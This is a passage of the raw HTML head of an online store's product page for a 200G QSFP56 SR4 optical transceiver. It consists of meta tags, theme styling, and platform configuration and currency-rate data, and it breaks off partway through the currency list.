

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heyoptics.net/products/qsfp56-sr4-200g
body_size: 133076
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta http-equiv="x-dns-prefetch-control" content="on">
      <link rel="preload" as="image" referrerpolicy="same-origin" href="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w&#x3D;800&amp;h&#x3D;800" imagesrcset="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_375x.jpg?w&#x3D;800&amp;h&#x3D;800 375w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_540x.jpg?w&#x3D;800&amp;h&#x3D;800 540w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_720x.jpg?w&#x3D;800&amp;h&#x3D;800 720w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_900x.jpg?w&#x3D;800&amp;h&#x3D;800 900w" imagesizes="(max-width: 749px) 100vw,(max-width: 959px) 100vw" >
    


  
<style>
:root {
    --page-width: 1480px;
    --color-page-background: 255, 255, 255;
    --color-text: 0, 0, 0;
    --color-light-text: 148, 148, 148;
    --color-sale: 224, 32, 32;
    --color-discount: 44, 44, 44;
    --color-entry-line: 234, 236, 236;
    --color-btn-background: 44, 44, 44;
    --color-btn-text: 255, 255, 255;
    --color-secondary-btn-backgroud: 44, 44, 44;
    --color-secondary-btn-text: 255, 255, 255;
    --color-secondary-btn-border: 44, 44, 44;
    --color-tag-background: 224, 32, 32;
    --color-tag-text: 255, 255, 255;
    --color-cart-dot: 44, 44, 44;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 255, 255, 255;
    --color-section-background: 237, 237, 237;
    --color-mask: 23, 23, 23;
    --color-header-background: 255, 255, 255;
    --color-header-text: 44, 44, 44;
    --color-header-announcement-bar: 44, 44, 44;
    --color-header-announcement-bar-text: 255, 255, 255;
    --color-utility: 44, 44, 44;
    --color-utility-text: 255, 255, 255;
    --color-footer-background: 44, 44, 44;
    --color-footer-border: 97, 97, 97;
    --color-footer-text: 255, 255, 255;
    --type-title-letter-spacing: 0.12em;
    --type-title-size: 36px;
    --type-title-line-height: 1.2;
    --type-body-letter-spacing: 0em;
    --type-body-size: 16px;
    --type-body-line-height: 1.6;
    --type-navigation-size: 14px;
    --co-background-color: 255, 255, 255;
    --co-order-background-color: 250, 250, 250;
    --co-color-btn-bg: 39, 110, 175;
    --co-color-err-color: 240, 73, 73;
    --co-color-msg-color: 39, 110, 175;
}
</style>
    

  
  
  
    
  
  
  
  
  
  


  





  


  

<meta name="title" content="200G QSFP56 SR4 100m Transceiver| HEYOPTICS" />

<meta name="keywords" content="200GE QSFP56 SR4 100m optical transceiver modules,200G,QSFP56,SR4,100m,200G SR4,200G QSFP56 SR4" /> 


  <meta name="description" content="Heyoptics offer 200G QSFP56 SR4 100m Optical transceiver module;200G QSFP56 to QSFP56 direct attach copper cable assemblies can deliver data rates as high as 200 Gbps The 200G QSFP56 are using 4x50Gb/s PAM4 channels to achieve a 200GE connectivity;" />








  <meta property="og:url" content="https://www.heyoptics.net/products/qsfp56-sr4-200g" />

  <meta property="og:site_name" content="HeyOptics" />


  <meta property="og:title" content="200G QSFP56 SR4 100m Transceiver| HEYOPTICS" />

  <meta property="og:description" content="Heyoptics offer 200G QSFP56 SR4 100m Optical transceiver module;200G QSFP56 to QSFP56 direct attach copper cable assemblies can deliver data rates as high as 200 Gbps The 200G QSFP56 are using 4x50Gb/s PAM4 channels to achieve a 200GE connectivity;" />


  <meta property="og:type" content="product" />

  <meta property="og:image" content="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta name="twitter:image" content="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w&#x3D;800&amp;h&#x3D;800" />

  <meta name="twitter:title" content="200G QSFP56 SR4 100m Transceiver| HEYOPTICS" />


  <meta name="twitter:description" content="Heyoptics offer 200G QSFP56 SR4 100m Optical transceiver module;200G QSFP56 to QSFP56 direct attach copper cable assemblies can deliver data rates as high as 200 Gbps The 200G QSFP56 are using 4x50Gb/s PAM4 channels to achieve a 200GE connectivity;" />


  <meta name="twitter:card" content="summary_large_image" />





  <title>200G QSFP56 SR4 100m Transceiver| HEYOPTICS</title>
    <link rel="shortcut icon" href="https://img-va.myshopline.com/image/store/2000202065/1628136567325/7354da4a8808474899512db42257f910.png?w&#x3D;32&amp;h&#x3D;32" type="image/png">
  <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.imgNoReferrerSwitch=true;</script>

  
  <meta name="google-site-verification" content=erdWcZjRDcktIZXC3F2uehpTdMUx_JPcNJ8yJEfrrBU />
  <meta name="msvalidate.01" content="8DA248B4CBF1A8E90C4E106A50EBB5DA" />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"disableGetCollectionsStores":["1732075791988","1640660241441","1698792289635"],"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"pageDurationAsyncLoopInterval":0,"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"ViewProductItem"},{"event_name":"PageView_300"},{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Ffront.myshopline.com\u002Fcdn\u002Fv1\u002Fbase\u002Fdatacenter","sdkVersion":"wpt-0.5.1"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Ffront.myshopline.com\u002Fcdn\u002Fv1\u002Fbase\u002Fdatacenter","sdkVersion":"wpm-0.7.2"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"qsfp56-sr4-200g"},"query":{},"url":"\u002Fproducts\u002Fqsfp56-sr4-200g","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproducts\u002Fdetail.html","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="heyoptics";Shopline.merchantId="2000202065";Shopline.storeId="1628136567325";Shopline.currency="USD";Shopline.themeId="6193663c5eff6e3ed5eefee3";Shopline.themeName="Cycle";Shopline.storeThemeName="Cycle1";Shopline.themeVersion="1.5.51";Shopline.themeTypeVersion=1;Shopline.updateMode=0;Shopline.locale="en";Shopline.customerCountry="LV";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"colors":{"primary":"#2c2c2c","link":"#276EAF","title":"#2c2c2c","body":"#2c2c2c","sale":"#D22D24","productTitle":"#2c2c2c","btn":"#ffffff","btnBg":"#2c2c2c","tag":"#ffffff","tagBg":"#D22D24","tagDisabledBg":"#b2b6c1","saleDescription":"#e4a162","pageBg":"#ffffff","star":"#2C2C2C","input":"#1e1e1e","inputBorder":"#d8d8d8","inputBg":"#ffffff","maskBg":"#bfbfbf","moduleBg":"#f8fafb","statusError":"#f04949","orderProcessingBg":"#f89400","orderFinishedBg":"#2c2c2c","orderConfirmedBg":"#46907f","orderCanceledBg":"#ababab","vipBg":"#3b3836","vip":"#ffdcab"},"page_width":1480,"color_page_background":"#FFFFFF","color_text":"#000000","color_light_text":"#949494","color_sale":"#e02020","color_discount":"#2c2c2c","color_entry_line":"#EAECEC","color_btn_background":"#2c2c2c","color_btn_text":"#FFFFFF","color_secondary_btn_backgroud":"#2c2c2c","color_secondary_btn_text":"#ffffff","color_secondary_btn_border":"#2c2c2c","color_tag_background":"#e02020","color_tag_text":"#FFFFFF","color_cart_dot":"#2c2c2c","color_cart_dot_text":"#FFFFFF","color_image_background":"#FFFFFF","color_section_background":"#ededed","color_mask":"#171717","color_header_background":"#ffffff","color_header_text":"#2c2c2c","color_header_announcement_bar":"#2c2c2c","color_header_announcement_bar_text":"#FFFFFF","color_utility":"#2c2c2c","color_utility_text":"#FFFFFF","color_footer_background":"#2c2c2c","color_footer_border":"#616161","color_footer_text":"#FFFFFF","type_title_font":"jost:500","type_title_letter_spacing":"120","type_title_size":"36","type_title_line_height":"1.2","type_title_uppercase":false,"type_body_font":"Jost","type_body_letter_spacing":"0","type_body_size":"16","type_body_line_height":"1.6","type_navigation_font":"title","type_navigation_size":"14","type_navigation_uppercase":false,"button_style":"square","collection_grid_shape":"landscape","collection_grid_image":"collection","product_discount":true,"product_discount_style":"ratio","product_add_to_cart":true,"product_quick_view":true,"product_image_ratio":"100","product_fill_type":"contain","product_hover_show_next":true,"product_title_show_type":"full_display","product_mobile_title_show":true,"show_stock_number":false,"product_sku_style":"flatten","product_count_​selector":true,"product_image_scale":false,"sku_selected_default":true,"product_image_show_sku_image":true,"product_sales_point_1_icon":"globe","product_sales_point_1":"Free Worldwide shipping on orders $159","product_sales_point_2_icon":"truck","product_sales_point_2":"Worry-Free 30 Day Returns ( Return shipping cost on us)","product_sales_point_3_icon":"lock","product_sales_point_3":"5-Year warranty (Exchange New) & Lifetime warranty (Repair)","product_sales_point_4_icon":"globe","product_sales_point_4":"Free Trial & Bulk Price Available","product_custom_tab1":"","product_custom_tab1_fold":true,"product_custom_tab2":"","product_custom_tab2_fold":true,"product_custom_tab3":"","product_custom_tab3_fold":true,"cart_open_type":"minicart","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{"url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F329c8645a0a549a0a9771fa38cba4ec3.png?w=1600&h=226","width":1600,"height":226,"scale":7.079646017699115,"paddingBottom":14.124999999999998},"co_logo_size":"small","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"Helvetica Neue \u002F Arial"},"co_type_body_font":{"lib":"system","value":"Helvetica Neue \u002F Arial"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","social_facebook_link":"https:\u002F\u002Ftwitter.com\u002FHeyOptics","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002FHeyOptics","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Ftwitter.com\u002FHeyOptics","share_to_facebock":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":false,"share_to_whatsapp":false,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F7354da4a8808474899512db42257f910.png?w=32&h=32","superscript_decimals":true,"checkout_image":{"url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002Fceaa25ce2ade423c92a6aaa3a830a767.jpeg?w=800&h=188","width":800,"height":188,"scale":4.25531914893617,"paddingBottom":23.5}},"blocks":{"mega-menu-6193663c5eff6e3ed5eefee3":{"type":"shopline:\u002F\u002Fapps\u002FMega menu\u002Fblocks\u002Fapp-embed-block\u002F5d07331b-9f5b-48fa-a671-83a0e57deb7d","disabled":false,"settings":{},"id":"mega-menu-6193663c5eff6e3ed5eefee3"},"currency-convert-6193663c5eff6e3ed5eefee3":{"type":"shopline:\u002F\u002Fapps\u002Fgoogle翻译助手\u002Fblocks\u002Fcurrency-convert\u002F5d9e1987-6350-44e8-bfc9-6c3d7168c5a2","disabled":false,"settings":{"undefined":undefined,"color_mode":"followTheme","bg_color":"#FFFFFF","text_color":"#000000","hover_text_color":"#476377","hover_bg_color":"#EAEDF1"},"id":"currency-convert-6193663c5eff6e3ed5eefee3"},"1725258214834Ctol0P2":{"type":"shopline:\u002F\u002Fapps\u002F店铺转化提升\u002Fblocks\u002Fproduct-promotion-label\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":false,"settings":{},"id":"1725258214834Ctol0P2"}}};Shopline.isLogin=false;Shopline.systemTimestamp=1769516361481;Shopline.storeLanguage="en";Shopline.supportLanguages=["en","de","ja","fr","th","es","ru","pt","it","nl","pl"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"\u003Cspan class=\"itrans-money has-code\"\u003E$\u003Cspan class=\"itrans-price\"\u003E{{amount}}\u003C\u002Fspan\u003E USD\u003C\u002Fspan\u003E","messageWithoutCurrency":"\u003Cspan class=\"itrans-money\"\u003E$\u003Cspan class=\"itrans-price\"\u003E{{amount}}\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.730578,"updateTime":1769500801264,"messageWithCurrency":"£{{amount}} GBP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.841921,"updateTime":1769500801983,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.373565,"updateTime":1769500802688,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.44559,"updateTime":1769500803598,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":91.799389,"updateTime":1769500804085,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":154.43075,"updateTime":1769500804768,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1769500805615,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":66,"updateTime":1769500806355,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":81.362063,"updateTime":1769500807034,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":377.819051,"updateTime":1769500807930,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1769500808607,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":912.0475,"updateTime":1769500809284,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1437.75,"updateTime":1769500809771,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8,"updateTime":1769500810240,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1769500810708,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.646476,"updateTime":1769500811381,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1769500811884,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.126157,"updateTime":1769500812348,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.646651,"updateTime":1769500812972,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2941.255567,"updateTime":1769500813448,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1769500813909,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.266594,"updateTime":1769500814389,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.911531,"updateTime":1769500814856,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.2812,"updateTime":1769500815548,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1769500816231,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} 